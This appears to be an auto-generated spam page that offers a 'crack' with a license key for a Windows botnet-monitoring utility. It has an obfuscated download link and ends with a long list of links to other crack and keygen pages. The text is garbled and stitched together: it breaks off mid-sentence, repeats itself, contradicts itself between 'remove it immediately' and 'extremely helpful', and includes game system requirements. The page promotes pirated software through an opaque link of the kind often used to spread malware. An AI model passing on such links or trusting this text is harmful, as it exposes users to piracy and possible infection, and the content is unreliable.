**Black Forest (Anti Bot-Net System) Crack Download [32|64bit]**

# [Download](http://evacdir.com/lamberts?ZG93bmxvYWR8Z28wTldGMU4zeDhNVFkxTkRVMU9UY3dNbng4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA=&askpeer=QmxhY2sgRm9yZXN0IChBbnRpIEJvdC1OZXQgU3lzdGVtKQQmx&door=enthuse&memorandum=&rics=bestretirementspots)



## **Black Forest (Anti Bot-Net System) Crack + With License Key Download (April-2022)**

How to remove Black Forest from Windows Black Forest (Anti Bot-Net System) is a multi-faceted, customizable and multi-language oriented program that offers monitoring tools for Windows. Because of this, we had the opportun to remove it because it's not something we recommend. As with many other useless apps, we recommend you remove it immediately. What's more, if you have a similar program, we also recommend you to remove it, which is easy. better native applications. Although its source code is open to the public, we couldn't find the official website that contains detailed instructions on how to remove it. However, there are enough steps to lead you to the application. Then, from the installed programs list, go to Black Forest and select Uninstall. Open the Command Prompt window and run the following command: cd C:\Program Files\Black Forest del autorun.inf Shut down the PC Cleaner Alternatively, you can use the Black Forest.exe file from the Setup folder of the downloaded file. Run this file and go to the General tab. Delete any folder named Black Forest.log file. Delete the Black Forest.ini Black Forest (Anti Bot-Net System) is a utility that allows you to detect and stop the spread of bots and other malicious programs, such as viruses. This is an extremely helpful tool for your PC. What is the impact on my P settings and other important items in the program. If you want to remove it safely, you must download the uninstaller. How can I use the Black Forest (Anti Bot-Net System) without problems? Black Forest (Anti Bot-Net Syste

- Very powerful and widely used macro generator. It can generate about 300 different kinds of macros, including Windows 10, Office, websites, App, Numbers, Evernote, Memo, MSN/Hotmail, Yahoo, Gmail, Facebook, notes, files, than 300 characters can be generated, which is suitable for most situations. - Supports most commands and workflows for Windows 10, Office, websites, App, Numbers, Evernote, Memo, MSN/Hotmail, Yahoo, Gmail, Facebook, notes in the text. - In the menu bar, you can easily change the insertion point. - Easily edit the content of each menu or group without loading the entire file. - Optionally save each macro as a CSV file and send to your PC or Support continuous build and print. - You can drag and drop files from the Download list or file manager to edit the content of each menu. - Support multiple language input. - You can change the file type and language of t 2016/2010/2007/2003. - Supports the following languages: Chinese Traditional, Chinese Simplified, English (United States, UK, and Canada), French (Canada), Spanish (Spain), Russian (Russia), Italian (Italy), Dutch (Netherl + C, CTRL + X, CTRL + V, CTRL + Y, CTRL + Z, CTRL + Z, CTRL + S, CTRL + T, CTRL + I, CTRL + D, CTRL + P, CTRL + R, CTRL + D, CTRL + H, CTRL + I, CTRL + I, CTRL + H, CTRL + F, CTRL + F, CTRL + I, CTRL + I, CTRL + D, CTRL + 1d6a3396d6

## **Black Forest (Anti Bot-Net System) Activation Key Free Download**

#### **Black Forest (Anti Bot-Net System) Crack+ Download**

=============================================================== Black Forest (Anti Bot-Net System) is a lightweight, portable and easy-to-use application dedicated to Windows users that continuously monitors the local network to find PCs infected with botnet. Botnet includes DoS attacks, spam and data theft, among others, which can easily spread to other computers and use them as backdoors. Monitor your local network to find botnet PCs Before proceeding any further, you should know that Black Forest (Anti Bot-Net System) is no botnet. Also, please note that it may trigger malware alerts in some antivirus solutions on download and run (due to its nature) but these are, in fact, false positives. Since installation isn't necessary, you can unzip th displayed. The monitoring operation can begin with the click of a button, triggering Black Forest (Anti Bot-Net System) to continuously scan the local network for botnet PCs. Continuously monitors the LAN and shows statist (if any), filtered IP addresses (one occurrence of each scanned host), address of currently scanned hot, as well as analysis results (which addresses are monitoring). There are also two pie charts with the clean traffic an scanner and clear the connection monitoring log, there are no other notable options available. It carried out scan tasks without error in our tests on Windows 10 while having minimal impact on system performance. All aspec network. What is Antivirus Software? (Scam-Net) This is a question we see asked by many people over the years. And of course, it's not a difficult question to answer. Antivirus software is software that is used to find and you'll need to use antivirus software. It's usually included with your PC operating system. Antivirus programs also protect your computer against unwanted or harmful

#### **What's New in the Black Forest (Anti Bot-Net System)?**

Black Forest (Anti Bot-Net System) is a lightweight, portable and easy-to-use utility dedicated to Windows users, capable of continuously monitoring the LAN to find PCs infected with botnet. Botnet includes DoS attacks, sp your local network to find botnet PCs Before proceeding any further, you should know that Black Forest (Anti Bot-Net System) is not designed to actually block botnet attacks. Instead, it uses its own algorithm to monitor l download and run (due to its nature) but these are, in fact, false positives. Since installation isn't necessary, you can unzip the downloaded file and just double-click the.exe to reach the main app window. It has a simpl Forest (Anti Bot-Net System) to continuously scan the local network for botnet PCs. Continuously monitors the LAN and shows statistics It shows a log file with the IP and port or MAC address of each scanned host, along wit scanned hot, as well as analysis results (which addresses are monitoring). There are also two pie charts with the clean traffic and botnet distribution, as well as the data traffic and monitoring distribution. Aside from t carried out scan tasks without error in our tests on Windows 10 while having minimal impact on system performance. All aspects considered, Black Forest (Anti Bot-Net System) offers a simple solution for finding PCs with bo System) is a free download with no adware or malware in the least. It is a lightweight, portable and easy-to-use utility dedicated to Windows users, capable of continuously monitoring the LAN to find PCs infected with botn use them as backdoors. Monitor your local network to find botnet PCs Before proceeding any further, you should know that Black Forest (Anti Bot-Net System) is not designed to actually block botnet attacks. Instead, it uses some antivirus solutions on download and run (due to its nature) but these are, in fact, false positives. Since installation isn&#0

## **System Requirements:**

A Minimum: OS: Windows Vista or newer Processor: Intel Core 2 Duo or equivalent Memory: 2GB or greater Graphics: DirectX 9 compliant graphics card DirectX: DirectX 9 compliant video card Network: Broadband internet connect card Additional Notes: There is a random factor that can affect the length of time it takes to play this game, this

Related links:

<https://intermountainbiota.org/portal/checklists/checklist.php?clid=65518> <http://franklinpanama.com/police-scanner-win-mac-april-2022/> <https://max800words.com/mis-info-video-latest> <http://titfortech.com/?p=26006> <https://porroterpoinetp.wixsite.com/nenmeloli/post/chemicala-with-registration-code-download-x64> <https://www.plori-sifnos.gr/sqltoalgebra-crack-serial-number-full-torrent-win-mac-latest/> <https://greatriverfamilypromise.org/infallsoft-sound-recorder-crack-free-mac-win/> <https://gruzovoz777.ru/wp-content/uploads/2022/06/dalbsha.pdf> <http://ipe888.com/?p=1894> [https://cycloneispinmop.com/wp-content/uploads/2022/06/VU\\_Meter.pdf](https://cycloneispinmop.com/wp-content/uploads/2022/06/VU_Meter.pdf) [https://pi-psy.org/wp-content/uploads/2022/06/My\\_Stats\\_Class\\_Tool.pdf](https://pi-psy.org/wp-content/uploads/2022/06/My_Stats_Class_Tool.pdf) <https://fermencol.ru/wp-content/uploads/2022/06/fresax.pdf> <https://treeclimbing.hk/2022/06/07/clicky-digital-clock-4-1-3-0-crack-keygen-full-version-for-pc-march-2022/> <https://ksvgraphicstt.com/any-gif-animator-crack-x64/> [http://fitnessbyava.com/wp-content/uploads/2022/06/A\\_Bootable\\_USB.pdf](http://fitnessbyava.com/wp-content/uploads/2022/06/A_Bootable_USB.pdf) [https://themesotheliomacancer.com/wp-content/uploads/2022/06/Picture\\_Kaleidoscope\\_Screensaver.pdf](https://themesotheliomacancer.com/wp-content/uploads/2022/06/Picture_Kaleidoscope_Screensaver.pdf) <https://www.meselal.com/winspell-activation-code-with-keygen/> <https://baymarine.us/wp-content/uploads/2022/06/jillpay.pdf> [https://h-stop.com/wp-content/uploads/2022/06/SysInfoTools\\_OLM\\_to\\_PST.pdf](https://h-stop.com/wp-content/uploads/2022/06/SysInfoTools_OLM_to_PST.pdf) <https://digitseo.org/onotes-crack-torrent-download-march-2022/>